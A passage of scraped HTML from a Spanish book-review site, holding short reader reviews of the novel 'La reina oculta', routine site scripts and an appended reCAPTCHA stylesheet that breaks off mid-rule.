											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garrido-antonio">GARRIDO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-aguila">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420474694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 359 votos"
							     							     
							     data-id="178757"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-aguila#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-aguila"><span>LA SOMBRA DEL AGUILA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/prometeme-que-seras-libre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361853752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 276 votos"
							     							     
							     data-id="32493"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/prometeme-que-seras-libre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/prometeme-que-seras-libre"><span>PROMÉTEME QUE SERÁS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cienfuegos-cienfuegos-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497595766.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 247 votos"
							     							     
							     data-id="5572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cienfuegos-cienfuegos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cienfuegos-cienfuegos-1"><span>CIENFUEGOS (CIENFUEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>10 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/ruchilla">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>áfrica</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>La novela comienza muy bien, pero conforme avanza, va perdiendo el encanto inicial.
Me ha resultado muy extra&ntilde;o que una novela tan bien documentada, con un trasfondo hist&oacute;rico tan bueno, en cuanto a fechas, lugares, personajes... desemboque en unos cap&iacute;tulos donde aparecen seres fant&aacute;sticos, monstruos contra los que hay que luchar. 
Al final estaba deseando que acabar&aacute;...
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="85738">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/little-lulu">
					<img src="https://quelibroleo.com/web/public/images/avatares/Little_Lulu.jpg" alt="Avatar">
					<span>little lulu</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Me gustó mucho. Es la historia de una mujer que tiene que esconderse para salvar su vida. Muy entretenido.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="61948">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/albelase">
					<img src="https://quelibroleo.com/web/public/images/avatares/albelase.jpg" alt="Avatar">
					<span>albeiro enrique larrea serna</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Me pareció un libro entretenido, aunque al final decae un poco</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="27284">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/patba">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>patricia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>El comienzo del libro apunta a que va ser una magnífica novela histórica pero a medida que va avanzando van surgiendo elementos surrealistas en las tramas, hasta llegar a la parte final en la que la trama deriva hacia lo sobrenatural, que nada tiene que ver con lo que en principio apuntaba la historia. El final es pésimo, me ha dejado muy mal sabor de boca, después de leer la primera mitad del libro no hubiese imaginado nunca que la trama se destrozaría ( el escritor) tan de mala manera.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20186">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/montana">
					<img src="https://quelibroleo.com/web/public/images/avatares/montana.jpg" alt="Avatar">
					<span>maria</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>La historia me pareció genial,además hace que te involucres pensando cuál de los dos caballeros le conviene más a la dama.No me gustó la fantasía de hacer revivir a las estatuas,lo veía fuera de lugar,esa fantasía para mi gusto sobraba.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="19548">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/josepmz">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>josepmz</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>La novela esta bien y es entretenida pero, para mi gusto, falla al final, tanto la última aventura como el final, pero es una apreciación personal. A favor, tenemos un ritmo trepidante, localizaciones cercanas (sur de Francia, Carcassone, Narbone...) , aventuras, batallas, romances y una aproximación a la época, con un retrato estupendo de la lucha de poder por parte del clero y su falta de escrúpulos.</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="13695">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/baal">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>ana ortega alonso</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Una historia normalita sin nada relevante que destacar</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="9372">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/glauka">
					<img src="https://quelibroleo.com/web/public/images/avatares/glauka.jpg" alt="Avatar">
					<span>glauka</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me ha gustado mucho más que El anillo. 
Para pasar un buen rato leyendo una novela histórica de aventuras y misterio, y de paso aprender un poco de historia porque está muy bien documentada.
Al final del libro hay un glosario donde el autor explica algunos términos medievales y especifica qué personajes son históricos y cuáles no. </p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="8884">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/monocle">
					<img src="https://quelibroleo.com/web/public/images/avatares/monocle.jpg" alt="Avatar">
					<span>monocle</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me ha gustado, pero quizá le sobra tanto Fin'Amor y tonterías de ese tipo.</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="6992">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/zipizape26">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>gabriel bolea</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>La reina oculta no deja de ser una novela rosa mas del monton,hay capitulos entretenidos,y otros que no merecen la pena leerlos.</p>
			<b>hace 16 años</b>
							<div class="likes" data-critica="2890">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/la-reina-oculta-una-dama-dos-rivales-tres-enigmas";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "4",
                        "porcentaje": "4.82",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "3",
                        "porcentaje": "3.61",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "12",
                        "porcentaje": "14.46",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "12",
                        "porcentaje": "14.46",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "38",
                        "porcentaje": "45.78",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "4",
                        "porcentaje": "4.82",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "7",
                        "porcentaje": "8.43",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "1",
                        "porcentaje": "1.20",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "2",
                        "porcentaje": "2.41",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=9qqg1rjmegln
body_size: 45130
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
